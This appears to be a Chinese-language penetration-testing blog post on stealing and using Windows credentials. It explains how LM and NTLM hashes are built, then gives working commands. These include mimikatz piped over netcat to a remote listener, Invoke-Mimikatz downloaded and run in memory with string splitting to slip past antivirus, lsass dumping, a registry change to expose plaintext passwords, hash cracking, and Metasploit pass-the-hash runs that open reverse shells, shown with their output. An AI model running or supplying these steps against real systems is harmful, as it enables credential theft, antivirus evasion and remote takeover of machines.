windows密码的抓取和利用
文章最后更新时间为:2020年03月31日 19:43:31
1. windows hash生成原理
本部分主要参考:
windows hash由二部分组成,分别是LM HASH和NTLM HASH,这是对同一个密码的两种不同的加密方式
LM Hash生成原理
- 用户的密码转换为大写,密码转换为16进制字符串,不足14字节将会用0来再后面补全。
- 密码的16进制字符串被分成两个7byte部分。每部分转换成比特流,并且长度位56bit,长度不足使用0在左边补齐长度
- 再分7bit为一组,每组末尾加0,再组成一组
- 上步骤得到的二组,分别作为key 为 KGS!@#$%进行DES加密。
- 将加密后的两组拼接在一起,得到最终LM HASH值。
LM Hash缺点
- 密码长度最大只能为14个字符
- 密码不区分大小写
- 如果密码强度是小于7位,那么第二个分组加密后的结果肯定是aad3b435b51404ee
- Des密码强度不高
因为上述缺点,所以NTLM-HASH被发明出来,用于代替LM Hash。
NTLM-HASH生成原理
- 将明文口令转换成十六进制的格式
- 转换成Unicode格式,即在每个字节之后添加0x00
- 对Unicode字符串作MD4加密,生成32位的十六进制数字串
从Windows Server 2008版本开始,系统禁用了LM hash。
有的机器无法使用mimikatz读取到明文密码是因为微软在系统为win10或2012R2之后就打了补丁 kb2871997,当服务器安装KB2871997补丁后,系统默认禁用Wdigest Auth ,内存(lsass 进程)不再保存明文口令,Mimikatz 就读不到密码明文。此时可以通过修改注册表的方式抓取明文,但需要用户重新登录后才能成功抓取。修改注册表命令为:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f2. 抓取windows hash
2.1 mimikatz
神器不多解释: https://github.com/gentilkiwi/mimikatz
- 直接交互式:
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords- 非交互式
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > mimikatz.txt
或者
nc -lvvp 4444
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit | nc -v 10.211.55.2 4444- powershell
下载 https://github.com/PowerShellMafia/PowerSploit/raw/master/Exfiltration/Invoke-Mimikatz.ps1
然后powershell -exec bypass "import-module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz"
或者直接加载远程
powershell IEX (New-Object Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/raw/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
但是直接运行上面命令还是会被360监测到木马
使用分割绕过免杀
powershell "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';$b='tp://x.x.x.x/ps/Invoke-Mimikatz.ps1'')); Invoke-Mimikatz';IEX ($a+$b)"- ProcDump + mimikatz(免杀)
下载ProcDump: https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
此时会在当前shell运行的目录下生成lsass.dmp,这个是lsass.exe进程转存储的文件,里面记录了Hash信息。
然后下载lsass.dmp到本地mimikatz目录下,运行解密转储文件
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords" exitwindows10测试如下:
C:\Users\xxx\Downloads\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( [email protected] )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 249341 (00000000:0003cdfd)
Session : Interactive from 1
User Name : yanq
Domain : DESKTOP-OOMBFN8
Logon Server : DESKTOP-OOMBFN8
Logon Time : 2020/3/25 16:12:31
SID : S-1-5-21-619634155-3778246299-1003715196-1000
msv :
[00000003] Primary
* Username : yanq
* Domain : DESKTOP-OOMBFN8
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
tspkg :
wdigest :
* Username : yanq
* Domain : DESKTOP-OOMBFN8
* Password : (null)
kerberos :
* Username : yanq
* Domain : DESKTOP-OOMBFN8
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 249285 (00000000:0003cdc5)
Session : Interactive from 1
User Name : yanq
Domain : DESKTOP-OOMBFN8
Logon Server : DESKTOP-OOMBFN8
Logon Time : 2020/3/25 16:12:31
SID : S-1-5-21-619634155-3778246299-1003715196-1000
msv :
[00000003] Primary
* Username : yanq
* Domain : .
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
tspkg :
wdigest :
* Username : yanq
* Domain : DESKTOP-OOMBFN8
* Password : (null)
kerberos :
* Username : yanq
* Domain : DESKTOP-OOMBFN8
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2020/3/25 16:12:25
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 72353 (00000000:00011aa1)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : DESKTOP-OOMBFN8$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 72273 (00000000:00011a51)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : DESKTOP-OOMBFN8$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DESKTOP-OOMBFN8$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : DESKTOP-OOMBFN8$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-oombfn8$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 47289 (00000000:0000b8b9)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID : S-1-5-96-0-1
msv :
tspkg :
wdigest :
* Username : DESKTOP-OOMBFN8$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 47248 (00000000:0000b890)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID : S-1-5-96-0-0
msv :
tspkg :
wdigest :
* Username : DESKTOP-OOMBFN8$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 45647 (00000000:0000b24f)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-OOMBFN8$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/3/25 16:12:24
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DESKTOP-OOMBFN8$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-oombfn8$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :可以看到win10默认抓不到明文密码,只有NTLM:329153f560eb329c0e1deea55e88a1e9。
2.2 wce
Wce是一款Hash注入工具,不仅可以用于Hash注入,也可以直接获取明文或Hash。
下载地址
- http://www.ampliasecurity.com/research/wce_v1_4beta_x32.zip
- http://www.ampliasecurity.com/research/wce_v1_4beta_x64.zip
- http://www.ampliasecurity.com/research/wce_v1_4beta_universal.zip
使用方法:
抓明文:wce.exe -w
抓Hash:wce.exe -lwindow10本地测试失败。
2.3 MSF
这部分参考:https://saucer-man.com/information_security/79.html#cl-10
命令
hashdump:(需要系统权限)meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:324768967fc83d8ca23900209e824845::: yanq:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::- 除了使用
hushdump命令外,msf也提供了一个脚本,可用来获取域内的用户hash,即post/windows/gather/smart_hashdump
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DESKTOP-OOMBFN8
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200326105929_default_192.168.136.130_windows.hashes_401948.txt
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:324768967fc83d8ca23900209e824845
[+] yanq:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9
- 或者在msf中加载mimikatz:
load mimikatz #help mimikatz 查看帮助
wdigest #获取Wdigest密码
mimikatz_command -f samdump::hashes #执行mimikatz原始命令
mimikatz_command -f sekurlsa::searchPasswords
# 示例
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP SAUCERMAN$
0;48748 NTLM
0;999 NTLM WORKGROUP SAUCERMAN$
0;476238 NTLM SAUCERMAN TideSec 123456
0;476209 NTLM SAUCERMAN TideSec 123456
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : saucerman
BootKey : 691cff33caf49e933be97fcee370256a
RegOpenKeyEx SAM : (0x00000005) �ݿ�
Erreur lors de l'exploration du registre
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { TideSec ; SAUCERMAN ; 123456 }
[1] { TideSec ; SAUCERMAN ; 123456 }
[2] { SAUCERMAN ; TideSec ; 123456 }
[3] { SAUCERMAN ; TideSec ; 123456 }
[4] { TideSec ; SAUCERMAN ; 123456 }
[5] { TideSec ; SAUCERMAN ; 123456 }2.4 cobalt strike
cobalt strike自带hash转储功能也可以加载mimikatz:

3. 破解windows hash
3.1 Hashcat
Hashcat是世界上最快的密码破解程序,是一个支持多平台、多算法的开源的分布式工具。
github:https://github.com/hashcat/hashcat
利用hashcat来破解ntlm密码:
hashcat64.exe -a 0 -m 1000 --force 329153f560eb329c0e1deea55e88a1e9 dict.txtdemo:
D:\pentest\hashcat-5.1.0>hashcat64.exe -a 0 -m 1000 --force 329153f560eb329c0e1deea55e88a1e9 dict.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: Intel(R) Corporation
========================================
* Device #1: Intel(R) UHD Graphics 620, 3248/6497 MB allocatable, 24MCU
* Device #2: Intel(R) Core(TM) i5-8250U CPU @ 1.60GHz, skipped.
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Dictionary cache hit:
* Filename..: dict.txt
* Passwords.: 7501
* Bytes.....: 62024
* Keyspace..: 7501
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
329153f560eb329c0e1deea55e88a1e9:root
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 329153f560eb329c0e1deea55e88a1e9
Time.Started.....: Wed Mar 25 17:34:05 2020 (0 secs)
Time.Estimated...: Wed Mar 25 17:34:05 2020 (0 secs)
Guess.Base.......: File (dict.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 577.4 kH/s (0.45ms) @ Accel:128 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 7501/7501 (100.00%)
Rejected.........: 0/7501 (0.00%)
Restore.Point....: 0/7501 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: admin -> xiangge
Started: Wed Mar 25 17:34:04 2020
Stopped: Wed Mar 25 17:34:06 2020可以看出破解出了密码为root。
3.2 在线Hash破解
- https://www.objectif-securite.ch/ophcrack 一个国外的老牌Hash破解网站,填入NTLM Hash值即可
- https://cmd5.com/ cmd5也支持破解NTLM
4. 抓取windows其他密码
LaZagne是一款用于检索大量存储在本地计算机密码的开源应用程序,除了能抓取windows密码,还可以抓取浏览器中的缓存的密码、SVN密码、wifi密码、邮箱密码等。
github地址为:https://github.com/AlessandroZ/LaZagne
运行以下命令即可
lazagne.exe all
5 windows hash传递
refer: https://www.sqlsec.com/2019/11/winhash.html#toc-heading-34
当抓取到windows hash但是破译不了密码时,我们可以试试hash传递来直接登录。利用成功的前提条件是:
- 开启445端口 SMB服务
- 开启admin$共享
上述2.3节中我们使用msf抓到的管理员hash为:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0在Hash传递的时候,只要后面的NTLM Hash是正确的,前面填写什么都是可以顺利登陆成功的。因为前面的是lm hash,lm hash已经被弃用了,不用来验证。
msf中有3个psexec模块都可以进行Hash传递利用:
# 执行单个命令的PTH模块
auxiliary/admin/smb/psexec_command
# 执行直接就获取到meterpreter的PTH模块
exploit/windows/smb/psexec
# 支持对一个网段进行PTH进行验证的模块
exploit/windows/smb/psexec_pshauxiliary/admin/smb/psexec_command
msf5 > use auxiliary/admin/smb/psexec_command msf5 auxiliary(admin/smb/psexec_command)> set rhosts 10.211.55.14 rhosts => 10.211.55.14 msf5 auxiliary(admin/smb/psexec_command)> set smbuser administrator smbuser => administrator msf5 auxiliary(admin/smb/psexec_command)> set smbpass AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42 smbpass => AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42 msf5 auxiliary(admin/smb/psexec_command)> set command "whoami" command => whoami msf5 auxiliary(admin/smb/psexec_command)> run [+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable... [*] 10.211.55.14:445 - checking if the file is unlocked [*] 10.211.55.14:445 - Getting the command output... [*] 10.211.55.14:445 - Executing cleanup... [+] 10.211.55.14:445 - Cleanup was successful [+] 10.211.55.14:445 - Command completed successfully! [*] 10.211.55.14:445 - Output for "whoami": nt authority\system [*] 10.211.55.14:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed- exploit/windows/smb/psexec
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 10.211.55.14
rhosts => 10.211.55.14
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42
smbpass => AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42
msf5 exploit(windows/smb/psexec) > set lhost 10.211.55.4
lhost => 10.211.55.4
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.211.55.4:4444
[*] 10.211.55.14:445 - Connecting to the server...
[*] 10.211.55.14:445 - Authenticating to 10.211.55.14:445 as user 'administrator'...
[*] 10.211.55.14:445 - Selecting PowerShell target
[*] 10.211.55.14:445 - Executing the payload...
[+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.211.55.14
[*] Meterpreter session 2 opened (10.211.55.4:4444 -> 10.211.55.14:49168) at 2019-11-24 23:42:38 +0800
meterpreter >
- exploit/windows/smb/psexec_psh
msf5 > use exploit/windows/smb/psexec_psh
msf5 exploit(windows/smb/psexec_psh) > set rhosts 10.211.55.14
rhosts => 10.211.55.14
msf5 exploit(windows/smb/psexec_psh) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec_psh) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42
smbpass => AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42
msf5 exploit(windows/smb/psexec_psh) > set lhost 10.211.55.4
lhost => 10.211.55.4
msf5 exploit(windows/smb/psexec_psh) > run
[*] Started reverse TCP handler on 10.211.55.4:4444
[*] 10.211.55.14:445 - Executing the payload...
[+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.211.55.14
[*] Meterpreter session 3 opened (10.211.55.4:4444 -> 10.211.55.14:49169) at 2019-11-24 23:44:12 +0800
meterpreter >